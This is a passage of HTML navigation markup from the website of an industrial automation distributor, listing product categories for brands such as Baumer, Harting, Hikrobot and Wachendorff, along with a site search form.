</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14510"><a href="https://www.omkarsystems.net/product-category/precizika/"><span><span class="item_text">Precizika</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14511"><a href="https://www.omkarsystems.net/product-category/precizika/angle-encoders/"><span><span class="item_text">Angle Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14512"><a href="https://www.omkarsystems.net/product-category/precizika/encoder-coupling/"><span><span class="item_text">Encoder Coupling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14513"><a href="https://www.omkarsystems.net/product-category/precizika/linear-encoders/"><span><span class="item_text">Linear Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14514"><a href="https://www.omkarsystems.net/product-category/precizika/rotary-encoders/"><span><span class="item_text">Rotary Encoders</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16844"><a href="https://www.omkarsystems.net/product-category/emis-india/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14516"><a href="https://www.omkarsystems.net/product-category/wiska/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14517"><a href="https://www.omkarsystems.net/product-category/wiska/accessories-wiska/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14518"><a href="https://www.omkarsystems.net/product-category/wiska/atex-cable-glands/"><span><span class="item_text">ATEX Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="https://www.omkarsystems.net/product-category/wiska/cable-entry-systems/"><span><span class="item_text">Cable Entry Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="https://www.omkarsystems.net/product-category/wiska/cable-glands/"><span><span class="item_text">Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14521"><a href="https://www.omkarsystems.net/product-category/wiska/cable-protection/"><span><span class="item_text">Cable Protection</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14522"><a href="https://www.omkarsystems.net/product-category/wiska/grommets/"><span><span class="item_text">Grommets</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14523"><a href="https://www.omkarsystems.net/product-category/wiska/railway-approved-cable-glands/"><span><span class="item_text">Railway Approved Cable</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18706"><a href="https://www.omkarsystems.net/product-category/reer-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18717"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-light-curtains/"><span><span class="item_text">Safety light curtains</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18716"><a href="https://www.omkarsystems.net/product-category/reer-india/reer-safety-laser-scanner/"><span><span class="item_text">safety laser scanner</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18714"><a href="https://www.omkarsystems.net/product-category/reer-india/rfid-safety-sensors-switches/"><span><span class="item_text">RFID Safety Sensors &amp; Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-controllers-safety-plc/"><span><span class="item_text">Safety Controllers &amp; Safety PLC</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18718"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-relays-interfaces/"><span><span class="item_text">Safety Relays &amp; Interfaces</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18713"><a href="https://www.omkarsystems.net/product-category/reer-india/muting-blanking-monitoring-systems/"><span><span class="item_text">Muting, Blanking, Monitoring Systems</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18729"><a href="https://www.omkarsystems.net/product-category/studer-cable/"><span><span class="item_text">Studer Cable</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18733"><a href="https://www.omkarsystems.net/product-category/studer-cable/solar-and-photovoltaic-cables/"><span><span class="item_text">Solar and Photovoltaic Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18730"><a href="https://www.omkarsystems.net/product-category/studer-cable/installation-cables/"><span><span class="item_text">Installation Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18731"><a href="https://www.omkarsystems.net/product-category/studer-cable/power-distribution-cables/"><span><span class="item_text">Power distribution cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18732"><a href="https://www.omkarsystems.net/product-category/studer-cable/rail-infrastructure-cables/"><span><span class="item_text">Rail &amp; Infrastructure Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18735"><a href="https://www.omkarsystems.net/product-category/studer-cable/connection-and-core-cables/"><span><span class="item_text">Connection and core cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://www.omkarsystems.net/product-category/studer-cable/industrial-solution/"><span><span class="item_text">Industrial Solution</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18876"><a href="https://www.omkarsystems.net/product-category/pizzato/"><span><span class="item_text">Pizzato</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18877"><a href="https://www.omkarsystems.net/product-category/pizzato/rope-safety-switches/"><span><span class="item_text">Rope Safety Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18878"><a href="https://www.omkarsystems.net/product-category/pizzato/safety-switches-and-interlocks/"><span><span class="item_text">Safety Switches and Interlocks</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18879"><a href="https://www.omkarsystems.net/product-category/pizzato/single-function-safety-module/"><span><span class="item_text">Single Function Safety Module</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19139"><a href="https://www.omkarsystems.net/product-category/wachendorff/"><span><span class="item_text">Wachendorff</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19138"><a href="https://www.omkarsystems.net/product-category/wachendorff/absolute-encoder/"><span><span class="item_text">Absolute Encoder</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19142"><a href="https://www.omkarsystems.net/product-category/wachendorff/incremental-encoders/"><span><span class="item_text">Incremental Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19145"><a href="https://www.omkarsystems.net/product-category/wachendorff/motor-feedback/"><span><span class="item_text">Motor Feedback</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19148"><a href="https://www.omkarsystems.net/product-category/wachendorff/digital-shaft-copying/"><span><span class="item_text">Digital Shaft Copying</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav>
        <div class="mobile-hamburger-toggle">
            <div class="hamburger-box">
                <div class="hamburger-inner"></div>
            </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-479375b" data-id="479375b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6123e15 full-height-yes elementor-widget elementor-widget-wgl-header-search" data-id="6123e15" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
					
        <div class="header_search search_standard">
	        <div class="wgl-search elementor-search header_search-button-wrapper" role="button">
	            <div class="header_search-button flaticon-search-interface-symbol"></div>
	            <div class="header_search-close flaticon-close-1"></div>
	        </div>	            <div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c964ae38bf" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form>	            </div>        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(255,255,255,1);color: #0a0a0a;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 65px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 65px;"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14459"><a href="https://www.omkarsystems.net/shop/"><span><span class="item_text">Shop</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14474"><a href="https://www.omkarsystems.net/product-category/baumer/"><span><span class="item_text">Baumer</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14475"><a href="https://www.omkarsystems.net/product-category/baumer/absolute-industrial-encoders/"><span><span class="item_text">Absolute Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://www.omkarsystems.net/product-category/baumer/accessories/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14477"><a href="https://www.omkarsystems.net/product-category/baumer/distance-measurement-sensors/"><span><span class="item_text">Distance Measurement Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14478"><a href="https://www.omkarsystems.net/product-category/baumer/inclination-acceleration-sensors/"><span><span class="item_text">Inclination / Acceleration sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14479"><a href="https://www.omkarsystems.net/product-category/baumer/incremental-industrial-encoders/"><span><span class="item_text">Incremental Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14480"><a href="https://www.omkarsystems.net/product-category/baumer/industrial-vision-cameras/"><span><span class="item_text">Industrial Vision Cameras</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14481"><a href="https://www.omkarsystems.net/product-category/baumer/object-detection-sensors/"><span><span class="item_text">Object Detection Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14482"><a href="https://www.omkarsystems.net/product-category/baumer/process-sensors/"><span><span class="item_text">Process Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://www.omkarsystems.net/product-category/baumer/smart-vision-sensors/"><span><span class="item_text">Smart Vision Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14484"><a href="https://www.omkarsystems.net/product-category/baumer/verisens-cameras/"><span><span class="item_text">VeriSens Cameras</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14485"><a href="https://www.omkarsystems.net/product-category/harting/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14486"><a href="https://www.omkarsystems.net/product-category/harting/charging-solutions-for-ev/"><span><span class="item_text">Charging solutions for EV</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14487"><a href="https://www.omkarsystems.net/product-category/harting/circular-connectors/"><span><span class="item_text">Circular connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14488"><a href="https://www.omkarsystems.net/product-category/harting/customised-solutions/"><span><span class="item_text">Customised solutions</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://www.omkarsystems.net/product-category/harting/han-modular-connectors/"><span><span class="item_text">Han Modular Connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://www.omkarsystems.net/product-category/harting/industrial-connectors-han/"><span><span class="item_text">Industrial Connectors Han</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://www.omkarsystems.net/product-category/harting/industrial-ethernet-switches/"><span><span class="item_text">Industrial Ethernet Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14492"><a href="https://www.omkarsystems.net/product-category/harting/interface-connectors/"><span><span class="item_text">Interface connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14493"><a href="https://www.omkarsystems.net/product-category/harting/pcb-connectors/"><span><span class="item_text">PCB connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14494"><a href="https://www.omkarsystems.net/product-category/harting/system-cabling/"><span><span class="item_text">System Cabling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14495"><a href="https://www.omkarsystems.net/product-category/harting/tools/"><span><span class="item_text">Tools</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14496"><a href="https://www.omkarsystems.net/product-category/hikrobot/"><span><span class="item_text">Hikrobot</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14497"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"><span><span class="item_text">Machine Vision</span></span><i class="menu-item__plus"></i></a>		<ul class='sub-menu wgl-submenu-position-default'>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15438"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/"><span><span class="item_text">3D Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15439"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/rgb-d-smart-3d-camera/"><span><span class="item_text">RGB-D smart 3D camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14565"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"><span><span class="item_text">Area Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ca-series/"><span><span class="item_text">CA Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cb-series/"><span><span class="item_text">CB Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15022"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ce-series/"><span><span class="item_text">CE Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14821"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"><span><span class="item_text">CH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14820"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ci-series/"><span><span class="item_text">CI Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14675"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cs-series/"><span><span class="item_text">CS Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14721"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cu-series/"><span><span class="item_text">CU Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15664"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/"><span><span class="item_text">Lens</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15665"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/fa-lens/"><span><span class="item_text">FA Lens</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15666"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/m12-lens/"><span><span class="item_text">M12 Lens</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/"><span><span class="item_text">Light Source</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-controller/"><span><span class="item_text">Hik Light Controller</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-source/"><span><span class="item_text">Hik Light Source</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16019"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/light-source-accessories/"><span><span class="item_text">Light Source Accessories</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15110"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/"><span><span class="item_text">Line Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15111"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/cl-line-scan-camera/"><span><span class="item_text">CL Line Scan Camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15207"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/"><span><span class="item_text">Smart Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15208"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc2000e-series-vision-sensor/"><span><span class="item_text">SC2000E Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc3000-series-vision-sensor/"><span><span class="item_text">SC3000 Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15263"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc6000-series-smart-camera/"><span><span class="item_text">SC6000 Series Smart Camera</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15264"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/x86-open-platform/"><span><span class="item_text">X86 Open Platform</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/"><span><span class="item_text">Smart Code Reader</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15266"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id2000-series/"><span><span class="item_text">ID2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id3000-series/"><span><span class="item_text">ID3000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15433"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id5000-series/"><span><span class="item_text">ID5000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15434"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id6000-series/"><span><span class="item_text">ID6000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15435"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id7000-series/"><span><span class="item_text">ID7000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15436"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/idh-series/"><span><span class="item_text">IDH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15437"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/ids-series/"><span><span class="item_text">IDS Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
